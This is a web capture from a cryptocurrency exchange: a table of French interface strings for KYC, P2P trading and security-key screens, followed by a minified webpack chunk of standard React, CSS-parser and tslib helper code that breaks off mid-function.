var lang_web_global = {"reminder.messages":"Messages","reminder.nodata":"Aucune donnée disponible, veuillez activer les notifications","reminder.go_settings":"Accéder aux paramètres","Pre-Market":"Pre-Market","market.pre.trading.title":"Pre-Market OTC","loginOut.fee":"Frais","loginOut.download":"Télécharger","loginOut.useragreement":"Consulter les clauses contractuelles","loginOut.Gate.io":"Gate.io","expressNav.express":"Achat rapide","expressNav.buyCryptoCard":"Carte de débit/crédit","expressNav.buyCryptoBank":"Virement bancaire","expressNav.buy&sell":"Acheter & Vendre","expressNav.P2P":"P2P","expressNav.orderHistory":"Historique des ordres","expressNav.postAds":"Publier une annonce","expressNav.fiatOrder":"Ordre fiat","expressNav.tutorial":"Tutoriel","expressNav.paymentSettings":"Paramètres de paiement","expressNav.merchantHomepage":"Page d'accueil de marchand","expressNav.merchantRecruitment":"Recrutement des marchands","expressNav.verifiedMerchant":"Devenir un marchand vérifié","expressNav.help":"Aide","expressNav.pending":"En attente","expressNav.allOrders":"Tous les ordres","expressNav.unitPrice":"Prix unitaire","expressNav.quantity":"Quantité Verrouillée","expressNav.nickName":"Pseudo","expressNav.recurringBuy":"Achat périodique","tickets.limitUploadTip":"Le fichier doit être au format $0$ dont la taille serait inférieure à $1$, ou au format mp4 dont la taille serait inférieure à $2$.","tickets.hadReply":"Répondu","Notes":"Notes","gate_uab_title":"Vérification d'identité sur Gate Global UAB","otc.contact_telegram":"Contact Telegram","otc.contact_telegram_text":"Si vous avez des questions, veuillez scanner le QR code ci-dessous ou cliquer sur le lien Telegram ci-dessous pour nous contacter.","tickets.adopted":"Adopté","tickets.notAdopted":"Non adopté","tickets.online":"En ligne","Solved":"résolu","marketlist.earn.estAPR":"Est. APR","marketlist.earn.total.provided":"Total fourni","global_block_region":"Service limité à des régions spécifiques","global_block_region_desc":"Veuillez noter que ce service n'est pas disponible dans votre région. Nous nous excusons pour la gêne occasionnée.","very_dissatisfied":"Très insatisfait","dissatisfied":"Insatisfait","neutral":"Confirmer","satisfied":"satisfait","very_satisfied":"Très satisfait","smsTip.success":"The SMS code has been sent to your cellphone.$msg$","smsTip.error":"Send SMS faild: $msg$, please check your phone number at <a href=\"$smsSetupLink$\">this link</a>.","ukey.delete.failed":"La déliaison a échoué. Veuillez utiliser un appareil lié pour l'authentification","explore_other_services":"accéder à la page d'accueil","ipqs_it_seems":"Il semble que vous essayez d'accéder à nos services en utilisant un VPN/Proxy.\nVeuillez le désactiver et vous reconnecter.","ipqs_i_accept":"J'accepte","ipqs_commitment":"Dans le cadre de notre engagement permanent à donner la priorité à la sécurité de vos actifs et à réduire le risque de perte de compte, veuillez compléter la vérification de l'adresse, ou vous pouvez accepter d'activer votre accès à la localisation, afin que nous puissions nous assurer que vous n'accédez pas à nos services à partir d'une localité restreinte où nous limitons les services entièrement ou partiellement.","ipqs_address":"Compléter la vérification de l'adresse","ipqs_location":"Activer l'accès à la localisation","ipqs_accessing":"Il se peut que vous accédiez au site à partir d'une région que nous ne servons pas.Si ce n'est pas le cas, veuillez compléter la vérification de l'adresse.Si vous ne vous trouvez pas dans la région soumise à des restrictions et que le VPN que vous utilisez provient de cette région, désactivez-le et réessayez.","ipqs_upgrade":"Mise à jour du KYC","ipqs_detection":"En raison d'une détection de tentatives de connexion fréquentes, votre accès a été temporairement suspendu afin de mieux protéger votre compte et la sécurité de vos actifs. Veuillez réessayer dans une heure.","kyc.birthday":"Birthday","kyc.birthday_placeholder":"Veuillez sélectionner votre date de naissance","CopyJs.App Exclusive Perks":"Avantages exclusifs à l'application","CopyJs.Win up to Num":"Des récompenses d'une valeur de 40 000 dollars à partager","CopyJs.Exclusive Perks Await":"2 800 $ D'avantages exclusifs vous attendent","CopyJs.Just.join.bonus!":"Il suffit d'un clic pour s'inscrire et débloquer un bonus de 2 800 $ !","onboarding.header.title":"Ｗelcome to $title$","onboarding.header.description":"Thank You for Registering. Now Lets set up your account to start trading","onboarding.individual.title":"Individual Verification","onboarding.individual.description":"Ideal for personal users aiming to trade, transfer, accept, and oversee their own cryptocurrency holdings with ease and security","onboarding.individual.idcard":"Valid ID documents","onboarding.individual.user":"Facial recognition","onboarding.individual.doc":"Personal data","onboarding.institutional.title":"Institutional Verification","onboarding.institutional.description":"Customized for entities seeking to expand, invest, receive, distribute, and administer cryptocurrency assets on behalf of their clients or stakeholders","onboarding.institutional.idcard":"Official documents","onboarding.institutional.doc":"Operational details","onboarding.institutional.person":"Identification for key personnel","onboarding.footer.title":"Why is KYC necessary","onboarding.footer.description":"All $title$ users need to complete KYC verification in order to protect  their assets safety, ensure the compliant development of the digital asset industry, and prevent illegal activities such as fraud  money laundering, and extortion Only users who pass KYC verification can use the services such as coin deposit, withdrawal, trade.","Facial Verification":"Facial Verification","Complete Your Order":"Complete Your Order","referral.share.mt":"Check out Gate.MT. Sign up and trade with my link","uk_vpn_risk_user_str":"It seems that you are attempting to access our services by using VPN/Proxy. Please kindly turn it off.","uabKycConfig.offBoard.content":"Cher client, nous avons le regret de vous informer qu'après avoir examiné votre UAB-KYC, nous avons décidé d'y mettre fin et de le désactiver.","uabKycConfig.offBoard.tip":"Le statut du UAB KYC est désactivé.","more":"Plus d'informations","previous_month":"Le mois précédent","next_month":"Le mois prochain","all":"Tout","live":"En direct","startup":"Startup","activity":"Activités","airdrop":"Airdrop","set_categories":"Définissez des catégories à suivre et affichez le contenu qui vous intéresse le plus.","follow_list":"Liste de suivi","day_before":"La veille","day_after":"Le lendemain","day":"Taux","month":"Mois","Su":"Su","Mo":"Mo","Tu":"Tu","We":"We","Th":"Th","Fr":"Fr","Sa":"Sa","beginner zone rules 7":"7. Cette activité n'est ouverte qu'aux utilisateurs de certaines régions. Si vous ne pouvez pas participer au tirage au sort, cela signifie que l'activité n'est pas disponible dans votre région et que vous ne pourrez pas y participer.","gateConnect.agreeStr1":"J'ai lu et j'accepte les <a href=\"$terms$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">conditions d'utilisation de Gate Global UAB</a> et la <a href=\"$policy$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">politique de confidentialité de Gate Global UAB</a>.","P2P.applytit":"La taille du fichier ne doit pas dépasser 100 Mo et un maximum de 4 fichiers peut être téléchargé au format jpg, png, pdf et mp4.","P2P.applysizemorebig":"La taille de la pièce jointe téléchargées ne doit pas dépasser 100 Mo","p2p_Edit":"Editer","p2p.Delete":"Supprimer","p2p_Detail":"Détail","kyc.upload_pic_tip1":"Le fichier photo ne supporte que le format <span class=\"kyc-text-t2\">JPG/PNG</span>; il doit être <span class=\"kyc-text-t2\">plus grand que plus grand que 10KB et plus petit que 4M</span>","kyc.upload_pic_tip2":"Veuillez prendre une photo du certificat original, puis téléchargez la photo pour effacer l'image initiale","kyc.reupload":"Retélécharger ou faire glisser la photo ici","kyc.previous_modal_title":"Vérification complète de l'identité (2 minutes)","kyc.previous_modal_tip":"Pour vous conformer aux exigences réglementaires et protéger vos actifs, veuillez compléter la vérification d'identité afin de déverrouiller le Centre de Récompenses, où une récompense de bienvenue de 6 666 $ vous attend, ainsi que l'accès à des fonctionnalités telles que le dépôt, l'achat de cryptomonnaies et le trading.","kyc.previous_modal_requirements":"Exigences : informations de base, carte d'identité, reconnaissance faciale","kyc.verifying_modal_title":"Vérification de l'identité en cours","kyc.verifying_modal_tip":"En général, la vérification prend environ <span class=\"kyc-text-funct6\">30 minutes</span>, mais ce délai peut être prolongé en cas de circonstances particulières. Le résultat de la vérification vous sera communiqué par email/notification interne, etc. Merci de votre patience.","kyc.verifying_modal_tip_business":"La certification devrait être terminée dans <span class=\"kyc-text-funct6\">2 à 3 jours</span>, et les résultats de l'audit vous seront communiqués par email/notification interne. Veuillez patienter~","kyc.intercept_title":"Impossible à vérifier ?","kyc.intercept_unlock":"Complétez la vérification d'identité pour déverrouiller:","kyc.intercept_verify_later":"Vérifier plus tard","kyc.questionnaire_title":"Suggestions et commentaires","kyc.questionnaire_desc":"Vous n'avez pas encore procédé à la vérification de votre identité ?","kyc.questionnaire_q1":"Je n'ai pas les documents nécessaires sur moi","kyc.questionnaire_q2":"Mon pays/région ne prend pas en charge la vérification d'identité","kyc.questionnaire_q3":"J'espère que le processus sera plus efficace et plus pratique","kyc.next_step_button":"Étape suivante","kyc.2steps_left":"La vérification d'identité se fera en deux étapes, ce qui prendra environ deux minutes.","kyc.auth_2steps_left":"Le processus d'authentification se déroule en deux étapes et devrait durer deux minutes","kyc.1step_left":"Il reste une étape à franchir pour terminer la vérification, celle-ci prendra environ une minute.","kyc.select_identity_type":"Sélectionnez le type de document d'identité","kyc.pc_camera":"Reconnaissance faciale avec la caméra du PC","kyc.mobile_camera":"Prendre des images avec l'appareil photo","kyc.scan_code_with_app":"Scannez le code avec l'APP Gate.io","kyc.scan_code_with_app_verify":"Scannez le code avec l'application Gate.io pour vérifier le KYC.","kyc.gesture_recognition":"Reconnaissance de gestuelles","kyc.notice":"Annonce","kyc.tips":"Conseils","kyc.previous":"Précédent","kyc.recommend":"Recommander","kyc.gesture.pose":"Prenez la posture indiquée et prenez des photos","beginnerZone.activities.off.shelf.tips":"Nous vous remercions pour votre soutien à la zone pour débutants. La zone débutant se terminera le 18 juillet 2024 à 23:59 (UTC), à ce moment-là l'interface actuelle deviendra invalide. Veuillez accomplir les tâches et utiliser vos opportunités de tirage au sort avant la fin de cette date. Une fois expirées, vous ne pourrez plus participer au tirage au sort, et aucune récompense ne sera réattribuée. Vous pouvez consulter vos récompenses dans les Vouchers, et visiter le Centre des Récompenses pour voir les tâches quotidiennes et réclamer plus de récompenses !","kyc.scan_code_on_h5":"Scanner le code sur un navigateur mobile","kyc.scan_code_on_h5_tip":"Utiliser le navigateur mobile pour scanner le code QR pour la vérification KYC","kyc.questionnaire.submitted":"Envoi réussi","kyc_birthday":"Date de naissance","kyc.unable_verify_tip":"Si vous ne parvenez pas à vérifier, optez pour","kyc.learn_more_verify":"En savoir plus sur la vérification","kyc.VerifyWithGateAPP":"Vérifier avec Gate APP","uab_kyc.purpose.title":"Quel est l'objectif principal et la nature prévue de votre relation d'affaires avec Gate ?","uab_kyc.purpose.payments":"Paiements","uab_kyc.purpose.investments":"Investissements","uab_kyc.purpose.business_operations":"Activités commerciales","uab_kyc.purpose.savings":"Épargne","uab_kyc.purpose.Others":"Autres","uab_kyc.purpose.memo_placeholder":"Veuillez décrire comment vous prévoyez d'utiliser le compte et les types de transactions ou d'activités que vous prévoyez d'effectuer","uab_kyc.tips1":"UABKYC a été temporairement gelé","uab_kyc.tips2":"Échec de la tentative","uab_kyc.offboard_tips":"Cher client, nous avons le regret de vous informer qu'après avoir examiné votre UAB-KYC, nous avons décidé d'y mettre fin et de le désactiver.","Gate UKey (FID02/WebAuthn)":"Gate UKey (FIDO2/WebAuthn)","Log in":"Connecter","Add Gate Ukey":"Ajouter Gate Ukey","ukey.step1":"Connectez votre Gate Ukey au port USB de votre ordinateur.","ukey.step2":"Si le voyant commence à clignoter après l'insertion, touchez le bouton doré","ukey.uKeyRemarks":"Remarques sur l'UKey","ukey.addedOn":"Ajouté le","ukey.editName":"Modifier le nom du Ukey","noUkey":"Aucun dispositif lié.","ukey.bindOneNow":"Reliez un maintenant","ukey.deleteConfirm":"Êtes-vous certain de vouloir supprimer votre clé Gate Ukey ?","ukey.deleteConfirmMsg":"La clé Gate Ukey assure une meilleure protection de vos comptes et de vos actifs. Il est recommandé de le conserver.","ukey.editName.desc":"Pas plus de 30 caractères et pas de caractères spéciaux.","uab_kyc.frozen_tips":"Following a review of your KYC, we kindly request further information to complete the process including proofs and information about your Source of Funds and Source of Wealth. Please kindly submit via <a href='$link$' target='_blank' rel='nofollow noopener noreferrer'>https://www.gate.com/questionnaire/3418</a>.","ukey.addKeyMsg":"Veuillez vous rendre sur <span>$url$ pour lier Gate Ukey</span>","ukey.dialog.msg":"Veuillez vous rendre sur le site https://www.gate.com et utiliser gate ukey.","ukeyDialog.gotoGateio":"Aller sur Gate.io","ukeyDialog.continue":"Continuer","uab_kyc.resubmission.gift_upgrade":"Mettre à jour","uab_kyc.resubmission.gift_upgrade_desc":"Les utilisateurs qui terminent l'upgrade de leur compte bénéficieront de $tip$ après la fin de l'actualisation.","uab_kyc.resubmission.gift_upgrade_highlight":"0 Frais de transaction GateConnect/ 0 Frais de dépôt Gate dans les 7 jours","uab_kyc.resubmission.upgrade_now":"Mettre à jour","uab_kyc.resubmission.upgrade_later":"Mettre à jour plus tard","uab_kyc.resubmission.already_update":"Il n'est pas nécessaire de mettre à jour votre KYC UAB.","buyCrypto.userGuide":"Guide d’utilisation","p2pglobal.db_upgrade_tips":"Mise à jour du système en cours, fin prévue dans 30 minutes. Veuillez patienter, et merci pour votre compréhension !","kyc.resubmission.tip":"Pour renforcer davantage la sécurité de votre compte et de vos actifs, notre système a détecté que votre vérification d'identité nécessite une mise à jour. Nous vous remercions de votre compréhension et de votre coopération, car nous nous efforçons de vous fournir un service plus sûr et plus fiable.","no_more":"Pas d'autre vidéo","compliance.tr.d":"Dear user, Onchain transactions have been suspended until we comply with the regulation made by MASAK on 28 June 2025.","expressnav.gatecard":"Carte Gate","ukey.verify.failed":"Échec de l'opération","uab_kyc.already_update":"Il n'est pas nécessaire de mettre à jour votre KYC UAB.","uab_kyc.buy_crypto":"Acheter","uab_kyc.resub.policy":"Je confirme que les informations fournies sont exactes et ont été actualisées en conséquence.","kyc.maybe_later":"Peut-être plus tard","tg-gatewallet-open":"Open","header.win.rewards":"Inscrivez-vous pour gagner <span>$num$</span> récompenses","header.promotions.giveaways.title":"Centre de récompenses","sa.banner.subtitle":"Profitez de récompenses généreuses","noper_wdw_desc":"Veuillez utiliser le compte principal pour configurer la liste blanche des adresses de retrait du sous-compte avant de continuer.","header.pre_market_spot":"Pre-Market Spot","header.pre_market_otc":"Pre-Market OTC","header.pre_market_future":"Pre-Market Futures","com.app_dl_g.title":"Gagnez {num} {currency}","com.app_dl_g.title_h":"Gagnez <span>{num}</span> <span>{currency}</span>","com.app_dl_g.subtitle":"Téléchargez l'application Gate","com.app_dl_g.action":"Plus d'options","com.app_dl_g.reminder":"Ne pas rappeler aujourd’hui","com.app_dl_g.d_title":"Trade Crypto","com.app_dl_g.d_subtitle":"Partout et à tout moment"}

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/aggregated_search/static/js/428.5706165d.js
body_size: 6663
content:
/*! For license information please see 428.5706165d.js.LICENSE.txt */
"use strict";(window.webpackJsonp_aggregated_search=window.webpackJsonp_aggregated_search||[]).push([[428],{1151:(e,t,r)=>{var n=r(4194);var o="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},a=n.useState,c=n.useEffect,i=n.useLayoutEffect,u=n.useDebugValue;function s(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!o(e,r)}catch(n){return!0}}var f="undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=a({inst:{value:r,getSnapshot:t}}),o=n[0].inst,f=n[1];return i(function(){o.value=r,o.getSnapshot=t,s(o)&&f({inst:o})},[e,r,t]),c(function(){return s(o)&&f({inst:o}),e(function(){s(o)&&f({inst:o})})},[e]),u(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:f},3344:(e,t,r)=>{var n=r(4194),o=r(4191);var a="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},c=o.useSyncExternalStore,i=n.useRef,u=n.useEffect,s=n.useMemo,f=n.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,r,n,o){var l=i(null);if(null===l.current){var p={hasValue:!1,value:null};l.current=p}else p=l.current;l=s(function(){function e(e){if(!u){if(u=!0,c=e,e=n(e),void 0!==o&&p.hasValue){var t=p.value;if(o(t,e))return i=t}return i=e}if(t=i,a(c,e))return t;var r=n(e);return void 0!==o&&o(t,r)?(c=e,t):(c=e,i=r)}var c,i,u=!1,s=void 0===r?null:r;return[function(){return e(t())},null===s?void 0:function(){return e(s())}]},[t,r,n,o]);var y=c(e,l[0],l[1]);return u(function(){p.hasValue=!0,p.value=y},[y]),f(y),y}},4191:(e,t,r)=>{e.exports=r(1151)},789:(e,t,r)=>{e.exports=r(3344)},9969:(e,t,r)=>{r.d(t,{Ab:()=>c,Fr:()=>i,G$:()=>a,JM:()=>l,K$:()=>s,MS:()=>n,h5:()=>u,lK:()=>f,uj:()=>o});var n="-ms-",o="-moz-",a="-webkit-",c="comm",i="rule",u="decl",s="@import",f="@keyframes",l="@layer"},1886:(e,t,r)=>{r.d(t,{cD:()=>a,qR:()=>o});var n=r(5724);function o(e){var t=(0,n.Ei)(e);return function(r,n,o,a){for(var c="",i=0;i<t;i++)c+=e[i](r,n,o,a)||"";return c}}function a(e){return function(t){t.root||(t=t.return)&&e(t)}}},4658:(e,t,r)=>{r.d(t,{MY:()=>c});var n=r(9969),o=r(5724),a=r(3295);function c(e){return(0,a.cE)(i("",null,null,null,[""],e=(0,a.un)(e),0,[0],e))}function i(e,t,r,n,c,l,p,y,d){for(var _=0,v=0,b=p,h=0,w=0,m=0,g=1,j=1,O=1,S=0,E="",P=c,x=l,k=n,D=E;j;)switch(m=S,S=(0,a.lp)()){case 40:if(108!=m&&58==(0,o.uO)(D,b-1)){-1!=(0,o.Cw)(D+=(0,o.gx)((0,a.iF)(S),"&","&\f"),"&\f")&&(O=-1);break}case 34:case 39:case 91:D+=(0,a.iF)(S);break;case 9:case 10:case 13:case 32:D+=(0,a.Qb)(m);break;case 92:D+=(0,a.kq)((0,a.Ud)()-1,7);continue;case 47:switch((0,a.fj)()){case 42:case 47:(0,o.R3)(s((0,a.q6)((0,a.lp)(),(0,a.Ud)()),t,r),d);break;default:D+="/"}break;case 123*g:y[_++]=(0,o.to)(D)*O;case 125*g:case 59:case 0:switch(S){case 0:case 125:j=0;case 59+v:-1==O&&(D=(0,o.gx)(D,/\f/g,"")),w>0&&(0,o.to)(D)-b&&(0,o.R3)(w>32?f(D+";",n,r,b-1):f((0,o.gx)(D," ","")+";",n,r,b-2),d);break;case 59:D+=";";default:if((0,o.R3)(k=u(D,t,r,_,v,c,y,E,P=[],x=[],b),l),123===S)if(0===v)i(D,t,k,k,P,l,b,y,x);else switch(99===h&&110===(0,o.uO)(D,3)?100:h){case 100:case 108:case 109:case 115:i(e,k,k,n&&(0,o.R3)(u(e,k,k,0,0,c,y,E,c,P=[],b),x),c,x,b,y,n?P:x);break;default:i(D,k,k,k,[""],x,0,y,x)}}_=v=w=0,g=O=1,E=D="",b=p;break;case 58:b=1+(0,o.to)(D),w=m;default:if(g<1)if(123==S)--g;else if(125==S&&0==g++&&125==(0,a.mp)())continue;switch(D+=(0,o.Dp)(S),S*g){case 38:O=v>0?1:(D+="\f",-1);break;case 44:y[_++]=((0,o.to)(D)-1)*O,O=1;break;case 64:45===(0,a.fj)()&&(D+=(0,a.iF)((0,a.lp)())),h=(0,a.fj)(),v=b=(0,o.to)(E=D+=(0,a.QU)((0,a.Ud)())),S++;break;case 45:45===m&&2==(0,o.to)(D)&&(g=0)}}return l}function u(e,t,r,c,i,u,s,f,l,p,y){for(var d=i-1,_=0===i?u:[""],v=(0,o.Ei)(_),b=0,h=0,w=0;b<c;++b)for(var m=0,g=(0,o.tb)(e,d+1,d=(0,o.Wn)(h=s[b])),j=e;m<v;++m)(j=(0,o.fy)(h>0?_[m]+" "+g:(0,o.gx)(g,/&\f/g,_[m])))&&(l[w++]=j);return(0,a.dH)(e,t,r,0===i?n.Fr:f,l,p,y)}function s(e,t,r){return(0,a.dH)(e,t,r,n.Ab,(0,o.Dp)((0,a.Tb)()),(0,o.tb)(e,2,-2),0)}function f(e,t,r,c){return(0,a.dH)(e,t,r,n.h5,(0,o.tb)(e,0,c),(0,o.tb)(e,c+1,-1),c)}},5502:(e,t,r)=>{r.d(t,{P:()=>c,q:()=>a});var n=r(9969),o=r(5724);function a(e,t){for(var r="",n=(0,o.Ei)(e),a=0;a<n;a++)r+=t(e[a],a,e,t)||"";return r}function c(e,t,r,c){switch(e.type){case n.JM:if(e.children.length)break;case n.K$:case n.h5:return e.return=e.return||e.value;case n.Ab:return"";case n.lK:return e.return=e.value+"{"+a(e.children,c)+"}";case n.Fr:e.value=e.props.join(",")}return(0,o.to)(r=a(e.children,c))?e.return=e.value+"{"+r+"}":""}},3295:(e,t,r)=>{r.d(t,{FK:()=>i,JG:()=>l,QU:()=>P,Qb:()=>j,Tb:()=>p,Ud:()=>v,cE:()=>m,dH:()=>f,fj:()=>_,iF:()=>g,kq:()=>O,lp:()=>d,mp:()=>y,q6:()=>E,r:()=>h,tP:()=>b,un:()=>w});var n=r(5724),o=1,a=1,c=0,i=0,u=0,s="";function f(e,t,r,n,c,i,u){return{value:e,root:t,parent:r,type:n,props:c,children:i,line:o,column:a,length:u,return:""}}function l(e,t){return(0,n.f0)(f("",null,null,"",null,null,0),e,{length:-e.length},t)}function p(){return u}function y(){return u=i>0?(0,n.uO)(s,--i):0,a--,10===u&&(a=1,o--),u}function d(){return u=i<c?(0,n.uO)(s,i++):0,a++,10===u&&(a=1,o++),u}function _(){return(0,n.uO)(s,i)}function v(){return i}function b(e,t){return(0,n.tb)(s,e,t)}function h(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function w(e){return o=a=1,c=(0,n.to)(s=e),i=0,[]}function m(e){return s="",e}function g(e){return(0,n.fy)(b(i-1,S(91===e?e+2:40===e?e+1:e)))}function j(e){for(;(u=_())&&u<33;)d();return h(e)>2||h(u)>3?"":" "}function O(e,t){for(;--t&&d()&&!(u<48||u>102||u>57&&u<65||u>70&&u<97););return b(e,v()+(t<6&&32==_()&&32==d()))}function S(e){for(;d();)switch(u){case e:return i;case 34:case 39:34!==e&&39!==e&&S(u);break;case 40:41===e&&S(e);break;case 92:d()}return i}function E(e,t){for(;d()&&e+u!==57&&(e+u!==84||47!==_()););return"/*"+b(t,i-1)+"*"+(0,n.Dp)(47===e?e:d())}function P(e){for(;!h(_());)d();return b(e,i)}},5724:(e,t,r)=>{r.d(t,{$e:()=>v,Cw:()=>f,Dp:()=>o,EQ:()=>u,Ei:()=>d,R3:()=>_,Wn:()=>n,f0:()=>a,fy:()=>i,gx:()=>s,tb:()=>p,to:()=>y,uO:()=>l,vp:()=>c});var n=Math.abs,o=String.fromCharCode,a=Object.assign;function c(e,t){return 45^l(e,0)?(((t<<2^l(e,0))<<2^l(e,1))<<2^l(e,2))<<2^l(e,3):0}function i(e){return e.trim()}function u(e,t){return(e=t.exec(e))?e[0]:e}function s(e,t,r){return e.replace(t,r)}function f(e,t){return e.indexOf(t)}function l(e,t){return 0|e.charCodeAt(t)}function p(e,t,r){return e.slice(t,r)}function y(e){return e.length}function d(e){return e.length}function _(e,t){return t.push(e),e}function v(e,t){return e.map(t).join("")}},2336:(e,t,r)=>{r.r(t),r.d(t,{__addDisposableResource:()=>C,__assign:()=>a,__asyncDelegator:()=>E,__asyncGenerator:()=>S,__asyncValues:()=>P,__await:()=>O,__awaiter:()=>d,__classPrivateFieldGet:()=>R,__classPrivateFieldIn:()=>A,__classPrivateFieldSet:()=>F,__createBinding:()=>v,__decorate:()=>i,__disposeResources:()=>V,__esDecorate:()=>s,__exportStar:()=>b,__extends:()=>o,__generator:()=>_,__importDefault:()=>I,__importStar:()=>T,__makeTemplateObject:()=>x,__metadata:()=>y,__param:()=>u,__propKey:()=>l,__read:()=>w,__rest:()=>c,__rewriteRelativeImportExtension:()=>G,__runInitializers:()=>f,__setFunctionName:()=>p,__spread:()=>m,__spreadArray:()=>j,__spreadArrays:()=>g,__values:()=>h,default:()=>K});var n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])},n(e,t)};function o(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}var a=function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};function c(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r}function i(e,t,r,n){var o,a=arguments.length,c=a<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)c=Reflect.decorate(e,t,r,n);else for(var i=e.length-1;i>=0;i--)(o=e[i])&&(c=(a<3?o(c):a>3?o(t,r,c):o(t,r))||c);return a>3&&c&&Object.defineProperty(t,r,c),c}function u(e,t){return function(r,n){t(r,n,e)}}function s(e,t,r,n,o,a){function c(e){if(void 0!==e&&"function"!==typeof e)throw new TypeError("Function expected");return e}for(var i,u=n.kind,s="getter"===u?"get":"setter"===u?"set":"value",f=!t&&e?n.static?e:e.prototype:null,l=t||(f?Object.getOwnPropertyDescriptor(f,n.name):{}),p=!1,y=r.length-1;y>=0;y--){var d={};for(var _ in n)d[_]="access"===_?{}:n[_];for(var _ in n.access)d.access[_]=n.access[_];d.addInitializer=function(e){if(p)throw new TypeError("Cannot add initializers after decoration has completed");a.push(c(e||null))};var v=(0,r[y])("accessor"===u?{get:l.get,set:l.set}:l[s],d);if("accessor"===u){if(void 0===v)continue;if(null===v||"object"!==typeof v)throw new TypeError("Object expected");(i=c(v.get))&&(l.get=i),(i=c(v.set))&&(l.set=i),(i=c(v.init))&&o.unshift(i)}else(i=c(v))&&("field"===u?o.unshift(i):l[s]=i)}f&&Object.defineProperty(f,n.name,l),p=!0}function f(e,t,r){for(var n=arguments.length>2,o=0;o<t.length;o++)r=n?t[o].call(e,r):t[o].call(e);return n?r:void 0}function l(e){return"symbol"===typeof e?e:"".concat(e)}function p(e,t,r){return"symbol"===typeof t&&(t=t.description?"[".concat(t.description,"]"):""),Object.defineProperty(e,"name",{configurable:!0,value:r?"".concat(r," ",t):t})}function y(e,t){if("object"===typeof Reflect&&"function"===typeof Reflect.metadata)return Reflect.metadata(e,t)}function d(e,t,r,n){return new(r||(r=Promise))(function(o,a){function c(e){try{u(n.next(e))}catch(t){a(t)}}function i(e){try{u(n.throw(e))}catch(t){a(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(c,i)}u((n=n.apply(e,t||[])).next())})}function _(e,t){var r,n,o,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},c=Object.create(("function"===typeof Iterator?Iterator:Object).prototype);return c.next=i(0),c.throw=i(1),c.return=i(2),"function"===typeof Symbol&&(c[Symbol.iterator]=function(){return this}),c;function i(i){return function(u){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;c&&(c=0,i[0]&&(a=0)),a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(u){i=[6,u],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}}var v=Object.create?function(e,t,r,n){void 0===n&&(n=r);var o=Object.getOwnPropertyDescriptor(t,r);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,o)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]};function b(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||v(t,e,r)}function h(e){var t="function"===typeof Symbol&&Symbol.iterator,r=t&&e[t],n=0;if(r)return r.call(e);if(e&&"number"===typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function w(e,t){var r="function"===typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,o,a=r.call(e),c=[];try{for(;(void 0===t||t-- >0)&&!(n=a.next()).done;)c.push(n.value)}catch(i){o={error:i}}finally{try{n&&!n.done&&(r=a.return)&&r.call(a)}finally{if(o)throw o.error}}return c}function m(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(w(arguments[t]));return e}function g(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],c=0,i=a.length;c<i;c++,o++)n[o]=a[c];return n}function 